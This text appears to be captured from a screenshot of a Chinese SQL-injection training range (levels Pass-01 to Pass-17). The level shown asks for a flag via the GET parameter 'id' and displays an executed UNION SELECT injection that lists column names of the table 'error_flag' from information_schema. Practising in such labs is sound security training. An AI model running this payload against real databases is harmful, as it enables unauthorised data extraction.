 掌控安全学院SQL注入靶场
查看源码
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
本关考点:
显错注入（二）
任务
通过显错注入获得flag。
对该页面进行GET传参，传参名为id
数据库查询语句：
select *from user where id='1 'and 1=2 union select 1,group_concat(column_name),3 from information_schema.columns where
table_schema=database() and table_name='error_flag' -- '
查询结果:
Your Login name:Id,flag
Your Password:3